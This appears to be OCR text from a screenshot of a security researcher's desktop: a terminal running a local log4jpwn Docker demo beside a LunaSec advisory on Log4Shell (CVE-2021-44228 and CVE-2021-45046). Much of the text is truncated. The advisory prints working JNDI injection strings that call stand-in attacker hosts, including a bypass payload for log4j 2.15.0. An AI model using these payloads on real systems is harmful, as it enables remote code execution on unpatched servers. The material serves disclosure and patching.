 Applications Places System
Sat Dec 18, 16:59
File Edit View Search Ter
Log4Shell Update: Severi
GitHub - leonjza/log4jpwn
GitHub - woodpecker-app
GitHub - fullhunt/log4j-sc
How to Install Docker on K
lunasec.io/docs/blog/log4j-zero-day-severity-of-cve-2021-45046-increased/
6
Apps Debian.org Latest News Help A cheatsheet w... LOLBAS
┌─[pentestical@parro
└──╼$ sudo docker r
WARNING: sun.reflec
[Thread-1] INFO org
[Thread-1] INFO spa
[Thread-1] INFO spa
[Thread-1] INFO org
bian-1deb11u1
[Thread-1] INFO org
[Thread-1] INFO org
[Thread-1] INFO org
[Thread-1] INFO org
[Thread-1] INFO org
logging ua: ${jndi:
logging pwn: null
logging pth: /
16:55:52.730 [qtp14
16:56:47.153 [qtp14
16:56:47.153 [qtp14
┌─[pentestical@parro
└──╼$ curl localhos
ok: ua: ${jndi:ldap
┌─[pentestical@parro
└──╼$
LunaSec Docs Blog Contact Us GitHub Search CTRL K
Recent posts
Log4Shell Update: Severity Upgraded 3.7 ->
9.0 for Second log4j Vulnerability (CVE-2021-
45046)
Understanding Log4Shell via Exploitation and
Live Patching (CVE-2021-44228 + CVE-2021-
45046)
How to Automatically Mitigate Log4Shell via a
Live Patch (CVE-2021-44228 + CVE-2021-
45046)
Log4Shell Update: Second log4j Vulnerability
Published (CVE-2021-44228 + CVE-2021-
45046)
Guide: How To Detect and Mitigate the
Log4Shell Vulnerability (CVE-2021-44228 &
CVE-2021-45046)
# The attacker data, "${jndi:ldap://attacker.com/a}", will be attempted to be l
appender.console.layout.pattern = ${ctx:layout-pattern-value} - %d{yyyy-MM-dd H
However, since only local connections were allowed in 2.15.0, the impact of this vulnerability were
minimal. The most impactful way to exploit this vulnerability was to have String attackerData =
"${ctx:layout-pattern-value" which would result in a recursive reference in the lookup. With the
reported bypass of the restrictive remote connection list, a full RCE is possible in the above code as we
can access attacker.com now.
It is strongly recommended that you update to 2.16.0, even if you have previously updated to 2.15.0, to
mitigate these new bypasses.
Update: The localhost Bypass was Discovered!
It was posted on Twitter by Márcio Almeida early on December 17th.
This payload will bypass the network host restrictions in log4j 2.15.0 and allow full RCE again:
${jndi:ldap://127.0.0.1#evilhost.com:1389/a}
Copy
Stay Updated
Please follow us on Twitter or add yourself to our mailing list below, and we'll update you when we
Context on CVE Timeline
Understanding the new
Bypass
Update: The localhost
Bypass was Discovered!
Stay Updated
Additional Information
Limited Offer: Free
Security Assistance
Updates
e
]
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:abff:fe53:a9bf prefixlen 64 scopeid 0x20<link>
ether 02:42:ab:53:a9:bf txqueuelen 0 (Ethernet)
RX packets 4453 bytes 450846 (440.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
Log4J pentestical 1:1 1:Demo: Log4jpwn (Docker)* 2:zsh- 16:59:06 18-Dec-21 parrot
Menu tmux new -s Log4J Log4Shell Update: Seve...